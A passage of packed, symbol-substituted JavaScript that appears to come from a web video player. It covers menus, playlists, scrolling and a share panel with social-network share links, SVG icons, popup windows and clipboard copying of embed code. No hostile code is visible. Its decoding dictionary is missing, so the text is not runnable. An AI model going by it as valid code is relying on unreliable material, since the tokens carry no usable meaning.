pj():\'\';o.4i.cA(7k[i].1n(8))}if(9Q("gz",i)==0&&v.am==1){o.am.Mn(7k[i].1n(7))}if(9Q("4X",i)==0){B 6X=7k[i].6c(0,-1);o[\'nr\'+6X]!=-1?o[\'nr\'+6X]=i-1:\'\';if(o[\'8F\'+6X]){B mi=6X.6c(-1);if(o[\'m\'+mi+\'42\'+\'3u\'][i-1]!=\'\'){B ap=o[\'m\'+mi+\'42\'+\'3u\'][i-1].2L(":");3Z(ap[0],ap.R>1?ap[1]:2b)}if(L(1H[\'yA\'+mi])){v[\'xk\'+mi]=i-1;1H[\'yA\'+mi](v.id,o[\'8F\'+6X][i-1],i-1)}}aB(eA);ba()}if(9Q("3b",i)==0){o.3b?o.3b.3u(ns[i]):\'\';ba()}if(9Q("1v",i)==0){g0();6p(0,0,4x[i])}X(B p in o.7C){if(o.7C.2M(p)){if(9Q(p,i)==0){o.S.TC(p,i)}}}if(9Q("bq",i)>0){if(6t[i].1U==3g(\'8v\')){ax(2U+\'0\');aB(eA);if(2U=="ql"){ax("ON")}ho()}F{if(2U=="xz"&&E.Fa==1){ax(\'Fa\',i);aB(eA);ho()}}}if(9Q("6s",i)==0){o.Y.cB(7k[i].1n(5));nF();1G(ba,4z)}}};G.nF=C(){nF()};G.X9=C(x){X(B i=0;i<2f.R;i++){if(2f[i]==x){J H}}J I};C nF(){X(B i=0;i<2f.R;i++){if(2f[i]=="6s"){aB(i);if(2U==\'6s\'){g0();6p(i,0)}}}}C gh(x,i,hY){if(L(2t(x))){2t(x)[i]=1Q("1X");if(i<2||x=="f"||2U!=\'5y\'||hY>0){if(E.4D==1){1h.1N(2t(x)[i])}F{8Z.1N(2t(x)[i])}}F{if(E.4D==1){1h.AS(2t(x)[i],2t(x)[i-1])}F{8Z.AS(2t(x)[i],2t(x)[hY==2?i-2:i-1])}}if(x==\'f\'){4c(2t(x)[i],{\'zd\':i})}if(x==\'f2\'){4c(2t(x)[i],{\'fr\':i})}2t(x+\'bg\')[i]=1Q("1X");B zL=1Q("1X");2t(x)[i].1N(zL);zL.1N(2t(x+\'bg\')[i]);cg(zL);2t(x+\'53\')[i]=1Q("1X");2t(x)[i].1N(2t(x+\'53\')[i]);aa(2t(x+\'53\')[i]);cg(2t(x+\'53\')[i]);if(nM){Fb(x,i)}2t(x+\'1W\')[i]=1Q("1X");2t(x)[i].1N(2t(x+\'1W\')[i]);if(!nM){Fb(x,i)}if(i>0&&x=="f2"&&8j&&E.K9==0){3h(2t(x+\'4r\')[i])}}};C Fb(x,i){2t(x+\'4r\')[i]=1Q("1X");2t(x)[i].1N(2t(x+\'4r\')[i])};C gg(x,bX,nO,Fh,12l,ii){P(x,{\'1u\':\'iM\',\'2v\':0,\'1i\':0,\'4O\':\'3w\',\'1f\':\'2x\',\'1b\':\'100%\',\'6G\':\'3z\',\'2r\':\'4e\',\'3r-1f\':\'1.12H\'});if(8j){if(E.4D==1){P(x,{\'1b\':\'2x\'})}}if(E.Fd&&E.4D==1){P(x,{\'13d\':E.Fd})}if(E.4D==1&&(!8j||ii>0||E.Fk==1)){P(x,{\'2r\':\'bi-4e\',\'eC-8o\':\'1i\',\'dP-bH\':\'d0\'})}P(bX,{\'2a\':(E.E7==1?"3n-5M(to 1e,"+3F(E.CJ)+", "+3F(E.5z)+")":3F(E.5z)),\'1I\':E.5b,\'bm\':\'22\',\'5e\':\'1I 0.2s 6n-5q,2a .2s 6n-5q,7j .2s 6n-5q\'});aa(bX);aa(bX.4F);if(E.9P==1){P(bX.4F,{\'hw-7j\':\'9P(ao)\'})}if(E.13h==1){x.E[E.4D==1?"2Y-2v":"2Y-2S"]="1px 7O "+4h(1Y(E.13i,\'4o\'),1Y(E.13j,0.2))}P(nO,{\'1u\':\'iM\',\'2v\':0,\'1i\':0,\'e1\':(E.8o?E.8o:\'1e\'),\'1v\':E.1v,\'3d-1i\':E.OM,\'3d-2v\':E.rQ,\'3d-2S\':E.13k,\'3d-1e\':E.zO,\'bm\':\'22\',\'1I\':E.a,\'5e\':\'1I 0.2s 3n,1v 0.2s 3n\',});P(Fh,{\'1u\':\'iM\',\'2v\':0,\'1i\':0,\'e1\':(nM&&ii>0?\'1e\':\'2v\'),\'3d-1i\':E.OM,\'3d-2v\':E.rQ,\'3d-1e\':E.zO,\'bm\':\'22\',\'4f-3L\':E.6U*1Y(v.7d,1),\'1I\':E.a,\'1v\':E.6L,\'5e\':\'1I 0.2s 3n,1v 0.2s 3n\'});if(E.zr==1){P(x,{\'5p-1b\':E.nP+\'px!7H\'});P(nO,{\'5p-1b\':(E.nP-70)+\'px!7H\'})}F{if(E.4D==1){if(E.zl==1){P(x,{\'1b\':E.jf});P(nO,{\'1b\':E.jf-70})}}F{P(nO,{\'dP-bH\':\'g5\'});P(Fh,{\'dP-bH\':\'g5\'})}}}C ho(){X(B i=1;i<f.R;i++){if(L(f[i])){if(E.4D==1){f[i].E.2r="bi-4e"}F{f[i].E.2r="4e"}}}f0();g0();2R();2U=\'\';eA=-1};C g0(){X(B j=0;j<f2.R;j++){if(f2[j]){if(E.4D==1){1h.3p(f2[j])}F{8Z.3p(f2[j])}f2[j]=2b}}f2=[];2U=\'\'}C P9(){J 1h.2F};G.o3=C(){uM()};C uM(){if(is=="1d"){if(E.4D==1||E.OJ==1){B x=o.3o-E.5A-E.5o;P(28,{\'1b\':x});P(1h,{\'1b\':x});8Z?P(8Z,{\'1b\':x}):\'\'}o.3v?o.3v.2R():\'\'}}C 2R(){if(!5x){if(8j){o.U?o.U.sN():\'\';B x=E.Fk==1&&f.R>1?f[1]:f[0]}if(is=="1d"){uM();o.U?o.U.o3():\'\';B x=f[0];if(v.Im==1){wz()}}f.R>1&&!x?(f[1]?x=f[1]:\'\'):\'\';f.R>2&&!x?(f[2]?x=f[2]:\'\'):\'\';if(x){x.2F==0&&f2.R>0?x=f2[0]:\'\'}if(1h.2F-1h.ky>0&&x&&E.4D!=1){if(L(7D)){P(7D,{"1b":8Z.2F})}if(L(7s)){P(7s,{"1b":8Z.2F})}E.tU=(1h.2F-x.2F)-(1h.ky-x.ky)}F{E.tU=0}}};C Ks(){B x=0;B y=0;B z=\'\';X(B i=1;i<f.R;i++){if(L(f[i])){if(f[i].E.3W!="3z"&&f[i].E.2r!="22"){x++;y=i;z=2f[i]}}}J[x,y,z]}G.F1=C(){kn=H;G.1E();eP=2;kk()};C OE(x){kn=H;kk(x);if(kn&&sE){1h.13B(0,sE.t9)}}C OD(x){kn=I;kk(x)}C kk(){ho();X(B i=0;i<2f.R;i++){if(2f[i]=="2n"){6p(i,eP)}}}C f0(){2J(FX);FX=1G(C(){o.uq=I},4l)}C I0(){B x=2U;ho();X(B i=0;i<2f.R;i++){if(2f[i]==x){6p(i,0)}}}G.tb=C(){J v.1y.8V==1&&v.1y.1J==1};C ba(x){if((!8j&&v.1d.Xt==1)||(8j&&v.1y.8V==1&&x!=2)){J}if(is==\'1d\'&&v.1d.3v==1&&v.1d.12J!=1){if(v.1d.8V==1&&x==1){J}o.3v?o.3v.iq():\'\';fY=I}F{if((x!=1||(E.12K==1&&E.8V==1))&&!o.1q.tv){B m=1m 5Y({"mc":28,"1L":"9x","to":0,"1j":0.1,"me":is,"6n":"NI"});nH=1G(C(){P(28,{"3W":"3z","1I":0,"1i":-4l});fY=I},4z)}F{P(28,{"3W":"3z","1I":0,"1i":-4l});fY=I}}if(is==\'1d\'){if(v.1d.OQ==1&&o.U){o.U.JS("1r","1d",H)}}3m(sl)};G.c=C(){J 28};G.co=C(){if(28.io(1h)){J 1h}};G.s=C(1p){if(1p=="5o"||1p=="5A"){B k2=1p.1t("3c","dC");B k3=1p.1t("3c","eH");if(2z(E[k3])&&o.bP){J o.3o*E[k3]/100}if(2z(E[k2])){J o.3o*E[k2]/100}}J E[1p]};G.ss=C(1p){J E};G.1E=C(){ho();2J(nH);fY=H;if(is==\'1d\'&&v.1d.3v==1){o.3v?o.3v.kI():\'\'}F{P(28,{"3W":"5L","1I":1,"5e":"1I 0.2s 3n"});B x=Ks();if(x[0]==1){if(x[2]=="5y"||x[2]=="8s"||x[2]=="2n"||x[2]=="6s"||x[2]in o.7C||x[2].K("bq")>0){6p(x[1],0)}}}if(o.U){if(is==\'1d\'&&o.U.eU()){o.U.eV()}if(is==\'1y\'&&o.U.nB()&&!o.3v&&v.1d.8V!=1&&v.jM!=1){o.U.X8()}}if(o.U){is==\'1y\'?o.U.sN():\'\';if(is==\'1d\'){o.U.o3();if(v.1d.OQ==1){o.U.JS("1r","1d",I)}}}if(o.1q.7Y){P(1h,{\'7q-1b\':\'2x\'});if(E.4D!=1){P(8Z,{\'7q-1b\':\'2x\'})}}l4=H;3m(tV);tV=6w(OH,100)};C OH(){3m(tV);l4=I}G.3i=C(i){6p(i,1)};G.1D=C(x){ba(x)};G.XX=C(){if(o.3v){o.3v.bD()}};G.7N=C(){X(B i=0;i<2f.R;i++){if(2f[i]=="5y"){aB(i);if(o.3a.R>1){1E(f[i])}if(2U==\'5y\'){g0();6p(i,eP)}}}};G.m5=C(){X(B i=0;i<2f.R;i++){if(2f[i]=="6M"){aB(i)}}};G.o4=C(x){X(B i=0;i<2f.R;i++){if(2f[i]==x){aB(i);if(o[\'8F\'+x]){if(o[\'8F\'+x].R>1){1E(f[i])}}if(2U==x){g0();6p(i,eP)}}}};G.cA=C(){X(B i=0;i<2f.R;i++){if(2f[i]=="2n"){aB(i);if(o.3K){if(o.3K.R>0){B x=I;if(o.2l){X(B y=0;y<o.2l.R;y++){if(o.2l[y]!=\'\'){x=H;1o}}}F{x=H}x?1E(f[i]):\'\'}}if(2U==\'2n\'){g0();6p(i,0)}}}};G.EY=C(x){o.1d=x;7W(0);if(L(v.5U)){if(v.5U.K("x-")!=0){X(B y in o.1R){if(o.1R.2M(y)){if(o.1R[y].j3==v.5U){v.5U=y}}}}if(L(o.1R[v.5U])){lA(o.1R[v.5U]);B y=o.1R[v.5U][\'gC\'];j1(y);if(v.1d.zF==1&&E.3v!=1){7W(0);1G(C(){2R()},4s)}F{1G(C(){jm(y);2R()},4s)}v.5U=1M}F{j1(0)}}F{j1(0)}if(E.3v==1){if(!L(o.3v)){o.3v=1m Oi(tB)}}};G.gM=C(x){gM(x)};C gM(x){if(L(o.1R[x])){lA(o.1R[x]);6p(o.1R[x][\'gC\'],0);jm(o.1R[x][\'gC\'])}};G.yB=C(x){if(L(o.1R[x])){lA(o.1R[x]);if(o.1R[x]["2N"]){o.2B=1M;j1(o.1R[x][\'gC\']);uD(x);o.Y.iD(o.1R[x]["2N"],1);uy(x);jm(o.1R[x][\'gC\']);if(o.3v){o.3v.9a()}}F if(o.1R[x]["6d"]){7W(x)}}};G.DW=C(x){if(o.3v){o.3v.9a()}};C Pa(x){if(L(o.1R[x])){jl=\'\';7W(0);lA(o.1R[x]);uD(x);6p(o.1R[x][\'gC\'],0);uy(x)}};G.f1=C(){uw=H;B x=2O(7X)+1;if(3R!=\'\'){o.aP[3R]=H;7p=AB(7p,3R)}if(v.7p==1){x=K0(7p);if(x==2b){if(v.138==1||v.1d.gc==1){iU.Xq(C(a,b){J 2j.4U()-0.5});X(B x in iU){if(iU.2M(x)){7p[x]=iU[x]}}x=K0(7p);js("6E")}F{o.Y.Vu()}}}F{if(3R!=\'\'){B y=a2().K(3R);if(y<a2().R){B j;X(B i=y+1;i<a2().R;i++){j=o.1R[a2()[i]];if(j.2N){if(j.2N.K("4J:")!=0&&j.6E!=1&&!j.6d){G.yB(j.id);x=-1;o.Y.2W();js("6E");1o}}}}}}if(x>-1){o.2B=1M;6p(x,0);jm(x)}};C jm(x){if(f[x]&&!5x){if(E.4D==1){B to=f[x].r4-20;B m=1m 5Y({"mc":1h,"1L":"oA","to":to,"1j":0.3,"me":"OT","6n":"fN"})}F{B to=f[x].t9-28.3y/2+20;B m=1m 5Y({"mc":1h,"1L":"8u","to":to,"1j":0.3,"me":"P3","6n":"fN"})}1G(e3,2h)}}C K0(5O){B 6k=8d.6k(5O);B x;X(B i=0;i<6k.R;i++){x=5O[6k[6k.R*2j.4U()<<0]];if(x){1o}}J x};G.7C=C(x){K3(x)};C K3(x){nd[x]>-1?aB(nd[x]):\'\';if(7l[0]){if(2U==\'1S\'){7l[0].1U=2j.4R(o.4N.x*100)+\'%\'}F{7l[0].1U=mW(2U)}}};C mW(x){if(x=="1S"){J 2j.4R(o.4N.x*100)+\'%\'}F{J 2j.4R(1Y(o.dU[x],o.7C[x])*100)+\'%\'}}G.gO=C(){J Kd()};C Kd(){if(v.7p==1){J 8d.6k(7p).R>0}B x=I;if(o.1R){x=a2().K(3R)<a2().R-1}J x};G.yC=C(){if(L(o.rF)){2U=1M;Pa(o.rF)}};G.m0=C(){B x=7X>0;if(o.1R){B z=a2().K(3R);x=z>0;if(z==1){if(L(o.1R[a2()[0]].6d)){x=I}}}J x};G.mT=C(){J L(o.1R)};G.iY=C(){ty=H;if(G.m0()){B x=2O(7X)-1;if(x<0){B y=a2().K(3R);if(y>0){B j;B z;X(B i=y-1;i>=0;i--){j=o.1R[a2()[i]];if(j){if(j.2N){z=j;if(j.2N.K("4J:")!=0&&j.6E!=1&&!j.6d){z=j;1o}}}}if(z){G.yB(z.id);o.Y.2W()}}}F{o.2B=1M;6p(x,0);jm(x)}js("18D")}};G.zc=C(){if(7X>0){jm(7X)}};C 9Q(x,i){J 7k[i].K(x)};C lA(x){if(x){if(x[\'CI\']!=-1){lA(o.1R[x[\'9L\']]);7W(x[\'9L\'])}F{7W(0)}}};G.g=C(x){av(x){1B"1b":J P9();1o;1B"1f":J 28.3y;1o;1B"1i":J E.aM;1o;1B"10b":J 1h.tJ;1o;1B"10a":J E.iG;1o;1B"x":J 6Q(28.E.1e);1o;1B"y":J 6Q(28.E.1i);1o;1B"1I":J 28.E.1I;1o;1B"1E":J fY;1o;1B"3i":J eA;1o;1B"1p":J 1p;1o;1B"eI":J 1p+eI;1o;1B"5D":J 5D;1o;1B"1d":J is=="1d";1o;1B"dM":J o.aP[3R];1o;1B"3i?":J o.3v?o.3v.tH():fY;1B"K9":J dO;1o;1B"es":J o.1R[o.es]?o.1R[o.es].1W:\'\';1B"fC":J v.fC?v.fC:\'\';1B"Yx":J Kd()?o.1R[a2()[a2().K(3R)+1]].1W:\'\'}};C a2(){J 8d.6k(o.1R)};G.X6=C(){3R=\'\';v.5U=\'\'};G.5D=C(){if(8j){B x=0;X(B i=1;i<15;i++){if(2f[i]=="5y"){B y=o.3a.R;if(L(v.gq)){B z=v.gq.2L(",");X(B j=0;j<z.R;j++){if(o.3a.K(z[j])>-1){y--}}}if(y>0){if(y>1||(y==1&&o.3a!=1&&E.P7==1)){x++}}}if(2f[i]=="6M"){if(o.6M){x++}}if(2f[i]=="8r"){if(o.3e==\'ji\'||v.8r){x++}}if(2f[i]=="8s"){if(o.7P.R>1){x++}}if(2f[i]=="gz"&&v.am==1){if(o.tX.R>0){x++}}if(2f[i]=="2n"){if(L(o.2l)){X(B s=0;s<o.2l.R;s++){if(o.2l[s]!=\'\'){x++;1o}}}if(x==1&&o.qr==1){x=0}if(v.sA==1&&v.AN==1){x++}}if(2f[i]=="6s"){if(o.3e!="6A"){x++}}if(2f[i]in o.7C||2f[i]=="3b"||2f[i]=="jo"||2f[i]=="1v"){x++}if(2f[i]){if(2f[i].K("bq")>0){x++}if(2f[i].K("4X")>-1){x++}}if(v.1y[is+i+\'1D\']==1){x--}}J x<=0}F if(is=="1d"){J f.R==0}F{J 5D}};G.4I=C(){if(28.4F==o.2e){28.3p(1h);o.2e.3p(28);o.3v?o.3v.4I():\'\';28=2b;1h=2b;5x=H}}};B IG=C(1c){B 1h;B 1C;B gU;B cX=I;B 3i=I;B 4x=v.P5==1&&L(v.P6)?3F(v.P6):"#4o";B P0=v.P5==1&&L(v.P4)?3F(v.P4):"#4T";B sh=[];B jY=["Pc","18V","18W","18X","18L","18u","18f","ok"];X(B i=1;i<=15;i++){if(L(v["3b"+i])){IM(v["3b"+i])}}if(!L(v.P2)){v.P2="sj"}if(!L(v.OV)){v.OV="ug"}if(!L(v.P1)){if(v.cR=="ru"){v.P1="vk"}}if(L(v.aK)){v.17Y="aK"}if(L(v.1c)){v.17Z="1c"}G.kI=C(){if(!cX){1h=1Q("1X");aa(1h);P(1h,{"2a":4h(P0,0.8),"1v":4x});1h.E.4j="OZ";B aJ=1Q("1X");P(aJ,{"1u":"2y","1i":15,"2v":15,"4O":"3w","3d":5});aJ.1U="<2c 1b=\'20\' 1f=\'20\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\'><g><5S d=\'183.5,3.5 L3.5,16.5 OY.5,3.5 Z\' 3f=\'"+4x+"\' 3f-1b=\'3\' 3f-bu=\'uB\'></5S><5S d=\'M3.5,3.5 OY.5,16.5 L3.5,3.5 Z\' 3f=\'"+4x+"\' 3f-1b=\'3\' 3f-bu=\'uB\'></5S></g></2c>";aJ.9l=bD;aJ.E.4j=10;B 3q=1Q("1X");P(3q,{"1u":"2y","1i":((v.OX*100)+\'%\'),"1e":0,"1b":"100%","1K-8o":"5i","1v":4x});3q.1U=(v.Ox==1?3g("3b")+\'<br><br>\':\'\')+(L(v.1c)?\'<5i><xU 18a E="1v:\'+4x+\';Wg:0;dP-bH: g5;mO-ik:1px;2Y:0;2Y-2S:1px 7O 6m(oM,oM,oM,0.5);1K-8o:5i;1b:50%;2a:cu;2r:4e" id="Oe\'+v.id+\'" 1L="1K" 4r="\'+v.1c+\'"/></5i>\':\'\');o.2e.1N(1h);1h.1N(aJ);1h.1N(3q);B hq=bR(\'Oe\'+v.id);if(hq){hq.9l=Oh}P(o.28,{\'-41-ot-dY\':\'2x\'});1C=[];B 2c;X(B i=1;i<=15;i++){if(L(v["3b"+i])){2c=Ie(v["3b"+i]);if(v["3b"+i]!=""&&2c&&2c!=\'\'){1C[i]=1Q("1X");P(1C[i],{"2r":"bi-4e","4O":"3w"});B m=((v.rw*20-20)+v.Ow*1)/2;B sC=0;if(v["3b"+i]=="vk"||v["3b"+i]=="aK"){sC=v.rw*3}P(1C[i],{"3c-1e":m+sC,"3c-2v":m+sC,"3c-1i":m+20,"1b":20,"1f":20});1C[i].1U="<2c 1b=\'20\' 1f=\'20\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\'><g>"+2c+"</g></2c>";3q.1N(1C[i]);1S(i,v.rw);1C[i].i="i"+i;1C[i].lv=6l;1C[i].lx=5H;1C[i].9l=7z}}}gU=1Q("1X");P(gU,{"2r":"4e","1b":"100%","1K-8o":"5i","3c-1i":m+15});3q.1N(gU);cX=H}F{5f(1h);P(o.28,{\'-41-ot-dY\':\'2x\'})}if(o.1F){o.b4=H;o.Y.3j()}3i=H};C bD(){if(o.b4){o.Y.2W()}iq()}C iq(){if(L(1h)){3h(1h);o.b4=I;3i=I;gU.1U=\'\';P(o.28,{\'-41-ot-dY\':\'22\'})}}G.iq=C(){iq()};C 6l(){if(L(G.i)){B i=G.i.1n(1)*1;if(v.sD>-1){1S(i,v.sD)}}}C 5H(){if(L(G.i)){B i=G.i.1n(1)*1;if(v.sD>-1){1S(i,v.rw)}}}C 7z(e){if(L(G.i)){B i=G.i.1n(1)*1;K7(v["3b"+i])}}G.3u=C(x){if(x.K("1c")>-1){if(v[x]){B y=v[x].1t("{1j}",2O(o.S.1j()));6V(y);o.ae.9C(3g("py"),2)}}K7(x,H)};C y7(){gU.1U=3g("py");1G(Ob,lT)}C Ob(){gU.1U=\'\'}C IM(x){if(1c(x)==\'\'){2T{sh[x]=2t(\'1m 18g\'+x+\'()\')}2E(e){}}}C K7(y,z){B x=1c(y);if(jY.K(y)>-1){if(sh[y]){x=sh[y].3b()}}if(y=="aK"&&L(v.aK)){if(L(v.qU)){v.qU=v.qU.1t(/7m\'qt/ig,\'"\')}6V((L(v.Oa)?v.Oa.1t(/7m\'qt/ig,\'"\'):\'\')+\'<b6 1b="\'+(v.Ka==1?v.O9:2O(o.dS))+\'" 1f="\'+(v.Ka==1?v.O8:2O(o.g3))+\'" 3V="\'+v.aK+\'" 18k="0" Hu\'+(L(v.qU)?\' \'+v.qU:\'\')+\'></b6>\'+(L(v.O7)?v.O7.1t(/7m\'qt/ig,\'"\'):\'\'));if(z){o.ae.9C(3g("py"),2)}F{y7()}}x!=\'\'?O4(x,\'18n\',4s,4s):\'\'}C 1c(y){B x=\'\';if(y=="sj"){x="9H://3B.sj.6D/JZ/JZ.O6?u="}if(y=="ug"){x="9H://ug.6D/18o/18p?1c="}if(y=="vk"){x="9H://vk.6D/3b.O6?1c="}J x}C 1S(i,x){P(1C[i],{"2Q-oD":\'50% 50% jq\'});P(1C[i],{"2Q":"1S("+x+")","5e":"2Q 0.1s 3n"})}C O4(1c,1W,JV,Kj){B NX=(bW.1f/2)-(Kj/2);B O3=(bW.1b/2)-(JV/2);1H.3i(1c+gE(L(v.1c)?v.1c:o.9E),\'JZ\',\'1i=\'+NX+\',1e=\'+O3+\',1J=0,8K=0,1b=\'+JV+\',1f=\'+Kj)}C Ie(x,cl){if(x=="sj"){J"<5S d=\'Q5,6.rI rU.rX,6.rI rU.rX,5.19B ov.rX,4.19C 12.19D,4.K6 12.19E,4.K6 Km.O2,4.K6 Km.O2,2.19H rU.19I,2 C9.19J,2 8.qQ,3.19K 8.qQ,5.19L L8.qQ,6.rI L7,6.rI L7,9.sU L8.qQ,9.sU L8.qQ,17.O1 rU.rX,17.O1 rU.rX,9.sU Km.19Q,9.sU Qh,6.rI Z\' 4p=\'"+(cl?cl:4x)+"\' 4p-gB=\'lR\'></5S>"}if(x=="ug"){J"<5S d=\'M7.Oc,15.uI us.19S,15.uI 15.ue,11.19T 15.ue,7.19U fk.ue,7.19V 15.ue,7.19W 15.19X,7.19Y fk.19Z,7.1a0 16.NY,6.1a1 16.1a2,6.1a3 fk.19P,6.19y 15.19j,6.19x 14.195,6.197 fk.198,6.199 15.19a,5.19b 16.NY,5.19d fk.19e,5.19f 15.19g,5.19h 14.194,5.19i jA.19k,4.19l 11.19m,4.19n 10.19o,5.19p Ig.19q,6.19r 9.19s,7.19t 10.19u,8.19v C8.19w,8.193 6.17T,7.16M 4.17S,5.16i C4.16j,6.16k 4.16l,8.16m 5.16n,8.16o C5.16p,8.16q 4.16u,8.16h 4.JQ,8.16v L4.JQ,8.16x C4.JQ,9.16z 5.16B,10.16C 6.16D,11.16F C6.16G,11.16H 5.16I,11.16J 5.16w,11.16f C5.15X,12.16e 6.15J,12.15K 7.15L,12.15M C6.15N,13.15O 5.15P,13.Iw 4.15Q,13.Iw C4.15R,13.Iw 4.15T,13.15U 4,13.15I C5.15W,14.15Y 6.15Z,15.uI 7.Oc,15.uI\' 4p=\'"+(cl?cl:4x)+"\' 4p-gB=\'lR\'></5S>"}if(x=="vk"){J"<5S d=\'163.IL,13.165-0.166-0.167-1.168-1.169-1.16a-2.16b-0.16c-0.16d-0.Oo-0.16K-0.D7-0.16g-0.16L c-1.17n-1.17p,3.121-3.17q,2.17s-5.17t-0.rW-0.17u-0.17v-0.17w-3.17x-0.21-3.17A-0.17B-0.17o,0.17C-0.127,0.17E-0.186,0.136 c-0.MW,1.17F-1.164,2.eh-2.Vw,3.17I-0.II,0.Od-0.173,0.111-0.17K,0.17L-0.rW-0.17M-0.1-0.ID-0.148-0.tk c-0.17N-0.17O-0.17P-3.O5-0.17R-4.17D-0.tk-0.IE-0.II-0.161-0.186-0.17m-0.Od-0.Ov-0.174-0.IE-0.17l-0.124 c-1.102-0.18-2.16O-0.146-3.16P,0.16Q.16R,5.16S,7.84,5.36,7.16T,5.16U.63,5.16V,7.16W,5.16X,7.16Y,5.16Z c0.Oo,0.rW,0.D7,0.186,0.171,0.16N.172,7.178,8.pn,8.54,8.MY,9.179.17a,9.58,8.17b,9.17c,8.NH,9.17d C8.36,9.17e,8.17f,9.17g,8.17h,9.17i.135,9.17j,7.17k,9.1hK,7.1gG,9.1hM.1lt,9.1uj,7.1ui,9.1uh,7.1ug,9.1uf C6.1hL,8.1ue,6.1uc,7.1u5,5.1ub,5.1ua-0.rW-0.124-0.124-0.Ot-0.21-0.1u9.1u8,5.1u7,5.13,5.1u6,4.MU,5.1uk.1ud,5.1ul c-0.1uv,0-0.1uC,0.IF-0.1uB,0.1uA.ID,5.1uz.NA,5.1uy,1.MQ,5.93,2.Ov,6.1ux.1uw,3.101,3.1qz,7.Mg,6.1un,8.1ut c0.1us,0.187,1.1ur,0.177,2.IC,0.1uq.1up-0.1uo,0.1um-0.1u3,0.1tL-0.1u2.tk-0.1tI.ID-0.tk,0.rW-0.IE,0.IF-0.16 c0.149-0.1tG,0.1tF-0.1tE,0.1tD-1.1tB.IF-0.II,0.124-0.186,0.186-0.1tu.1tA-0.1tz,0.133-0.127,0.Ot-0.148 c0.1ty-0.1tx,2.1tw,1.1tv,2.1tJ,2.1tC.1tK,14.1tU,19.1u1,15.1u0,18.IL,13.1tZ.1tY,13.1tX,18.1tW,13.1tV,18.IL,13.1tM\' 4p=\'"+(cl?cl:4x)+"\' 4p-gB=\'lR\'/></5S>"}if(jY.K(x)>-1){if(!sh[x]){IM(x)}J sh[x]?sh[x].1C((cl?cl:4x)):\'\'}if(x=="aK"||x=="1c"){J"<5S d=\'M7.rC,13.IQ L1,10.Of L1,9.Or L7.rC,5.1tS L7.rC,7.1tR L2.1tQ,9.IS L7.rC,12.Ol L7.rC,13.IQ Z PX.Os,4 L9.1tO,16 L7.1tN,16 1uD.1u4,4 mN.Os,4 Z 1vg.Ok,9.IS mN.tF,7.1vw mN.tF,5.1vv Om,9.Or Om,10.Of mN.tF,13.IQ mN.tF,12.Ol 1vo.Ok,9.IS Z\' 4p=\'"+(cl?cl:4x)+"\' 4p-gB=\'lR\'></5S>"}}C Oh(){if(v.1c){6V(v.1c);y7()}}C 6V(x){B lS=26.1Q(\'K5\');lS.7J(\'E\',\'1b:1px;2Y:0;1I:0;\');26.3J.1N(lS);lS.4r=x;lS.dY();26.1vn(\'6V\');26.3J.3p(lS)};G.1C=C(x,z,cl){B y=Ie(x,cl);J y?"<2c 1b=\'10\' 1f=\'10\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\' E=\'2Q:1S("+z+");3c:0 f4 bA 0;2r:bi-4e\'><g>"+y+"</g></2c>":""};G.5D=C(){B x=H;X(B i=1;i<=15;i++){if(L(v["3b"+i])){if(v["3b"+i]!=""){x=I}}F{i<4?x=I:\'\'}}if(L(v["aK"])){v["aK"]!=\'\'?x=I:\'\'}if(L(v["1c"])){v["1c"]!=\'\'?x=I:\'\'}J x};G.4I=C(){if(cX){o.2e.3p(1h);1h=2b;cX=I}};G.11g=C(){J 3i}};C 1vl(){G.3b=C(){J(o.1q.2i?"9H://wa.me/?":"9H://Oy.Pc.6D/dl?")+"1K="};G.1C=C(4x){J"<5S d=\'Q5.Q2,5.Q0 jA.1vk,4.1vj 11.1vi,3.1vx 10.1vp,3.Q4 C6.1vy,3.Q4 4.1vI,6.1vP 4.1vO,9.1vN C4.1vM,10.1vL 4.1vK,11.1vJ 4.1vH,12.1vA L4.1vG,15.1vF L7.1vE,14.1vD C8.1vC,15.1vB 9.1vz,15.1vf 10.1uX,15.Q3 jA.1ve,15.Q3 15.1uU,12.1uT 15.1uS,9.1uR 1uQ.1uP,7.1uN 15.1uG,6.1uM 14.Q2,5.Q0 Z PX.PY,11.Q7 us.1uJ,11.1uI 12.1uH,12.1uV 11.1uO,12.1uW ov.1v6,12.1vd 11.1vc,12.1vb 10.1va,11.1v9 C8.1v8,11.1v7 7.1v5,9.1uY 7.1v4,9.1v3 C7.1v2,9.1v1 6.I1,8.1v0 6.I1,8.1uZ C6.I1,7.1uF 7.1ts,7.1sh 7.1tr,6.1rV C7.1rU,6.1rT 7.1rS,6.ta 7.1rR,6.ta C7.1rQ,6.ta 8.1rO,6.ta 8.1rN,6.1rM C8.1rL,6.1rK 8.1rJ,6.1rI 8.1rW,6.1rP C8.1rX,7.1s7 8.PQ,8.1se 8.1sd,8.1sc C9.1sb,8.1sa 9.1s9,8.1s8 8.1s6,8.1rZ C8.PQ,8.1s4 8.1s3,8.1s2 8.1s1,8.1s0 C8.1rY,8.1rF 8.1rn,8.1rE 8.1rk,8.1rj C8.1ri,8.1rh 8.1rg,9.1rf 8.1rd,9.1r6 C8.1rc,9.1rb 8.1ra,9.1r9 9.1r8,10.1r7 C9.1rl,10.1re 10.1rm,10.1rw 10.1rD,10.1rC Ig.1rB,11.1rA 10.1vR,11.1ry 10.1rx,10.PR Ig.1rv,10.PS 11.1ro,10.1ru 11.1rt,10.1rs ov.1rr,10.1rq 11.1rp,10.1sf 11.1rG,10.1sg ov.1sS,10.1t7 12.1t6,10.1t5 12.1t4,10.1t3 us.1t2,10.PS 12.1t0,10.1sT 13.1sZ,10.PR jA.Q6,10.1sX 13.Q6,11.1sW 12.PY,11.Q7 Z\' 4p=\'"+4x+"\' 4p-gB=\'lR\'></5S>"}};C 1t8(){G.3b=C(){J"9H://t.me/3b/1c?1c="};G.1C=C(4x){J"<5S d=\'1t1.Qg,4.Q9 fk.1t9,4.1tj 15.1tq,4.1tp 14.Qo,4.Qn Qh.Qo,4.Qn Jp.1tn,4.1tm 11.1tl,5.1tk 8.1ti,6.1tb C6.1th,7.1tg 4.1tf,8.1te 4.1td,8.1tc C4.Qm,8.1ta 3.1sR,9.1sz 3.1sQ,9.1sw C3.1sv,9.1su 3.1st,10.1ss 4.Qm,10.1sp C4.1si,10.1so 6.1sn,11.1sm 6.1sl,11.1sk C6.1sj,11.1sx 13.1sq,6.1sy 13.Qk,6.1sI jA.1sP,7.1sO 